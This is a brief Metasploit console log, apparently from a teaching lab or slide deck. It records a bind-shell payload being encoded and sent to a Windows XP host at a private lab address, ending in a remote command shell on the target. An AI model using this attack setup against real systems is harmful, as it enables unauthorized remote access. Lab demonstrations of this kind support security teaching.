 =[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1038 exploits - 578 auxiliary - 174 post
+ -- --=[ 274 payloads - 28 encoders - 8 nops
RHOST => 192.168.56.101
PAYLOAD => windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.101
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>